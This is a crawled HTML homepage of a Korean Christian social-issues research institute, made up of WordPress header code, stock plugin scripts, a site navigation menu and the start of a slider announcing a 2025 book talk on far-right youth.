

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/?kboard_id=8&mod=document&uid=546
body_size: 115012
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>한국기독교사회문제연구원 |</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[450,496] -->
<link rel="next" href="http://jpic.org/page/2/?kboard_id=8&#038;mod=document&#038;uid=546" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/#webpage","url":"http://jpic.org/","inLanguage":"ko-KR","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","isPartOf":{"@id":"http://jpic.org/#website"},"about":{"@id":"http://jpic.org/#organization"}}]}</script>
<link rel="canonical" href="http://jpic.org/" />
<meta property="og:type" content="website" />
<meta property="og:title" content="한국기독교사회문제연구원" />
<meta property="og:description" content="본 연구원은 사회적인 민주화, 정의 그리고 평화문제에 적극적으로 관여하며, 교회로 하여금 이러한 사회적인 관심을 갖게 하고 지역공동체를 향한 더불어 사는 상생의 공동체를 만들기 위해 그 구체적인 방안을 연구하고 노력하고 있습니다." />
<meta property="og:url" content="http://jpic.org/" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="한국기독교사회문제연구원" />
<meta name="twitter:description" content="본 연구원은 사회적인 민주화, 정의 그리고 평화문제에 적극적으로 관여하며, 교회로 하여금 이러한 사회적인 관심을 갖게 하고 지역공동체를 향한 더불어 사는 상생의 공동체를 만들기 위해 그 구체적인 방안을 연구하고 노력하고 있습니다." />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jpic.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo {width: 400px; padding: 0.2% 0;}
.nav li a {color: #000000;}
.footer-container {background-color: #f2d652; color: #000000;}
.byline {display: none;}

.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6,
.entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details,
.entry footer.post-footer, #comments {
  max-width: 90%;
  line-height: 170%;
}

p.book1title {
  box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
  border-bottom-style: inset;
  display: inline-block;
}

body {
  font-family: 'IBM Plex Sans KR', sans-serif;
}

aside#sow-image-3 h3.widgettitle {font-size: 85%;}
		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="home blog ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div id="main" role="main">
	<div class="content">
	<div class="inner-content">
				<div class="responsive-slides" data-autostart="true">
		<ul class="slides">
							<li>
					<section class="featured-article">
						<a title="Read full article" href="http://jpic.org/2025-%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%b6%81%ed%86%a0%ed%81%ac-%ea%b7%b9%ec%9a%b0-%ec%b2%ad%eb%85%84%ec%9d%98-%ec%8b%ac%eb%a6%ac%ec%a0%81-%ed%83%84%ec%83%9d-%ea%b9%80%ed%98%84/">
							<img width="608" height="400" src="http://jpic.org/wp-content/uploads/2025/11/1-608x400.jpg" class="attachment-watson_featured size-watson_featured wp-post-image" alt="" loading="lazy" srcset="http://jpic.org/wp-content/uploads/2025/11/1-608x400.jpg 608w, http://jpic.org/wp-content/uploads/2025/11/1-115x75.jpg 115w" sizes="(max-width: 608px) 100vw, 608px" />						</a>
						<a title="Read full article" href="http://jpic.org/2025-%ea%b8%b0%ec%82%ac%ec%97%b0-%eb%b6%81%ed%86%a0%ed%81%ac-%ea%b7%b9%ec%9a%b0-%ec%b2%ad%eb%85%84%ec%9d%98-%ec%8b%ac%eb%a6%ac%ec%a0%81-%ed%83%84%ec%83%9d-%ea%b9%80%ed%98%84/">
							<h1>[2025 기사연 북토크] “극우 청년의 심리적 탄생” &#8211; 김현수 저자와의 만남</h1>
						</a>
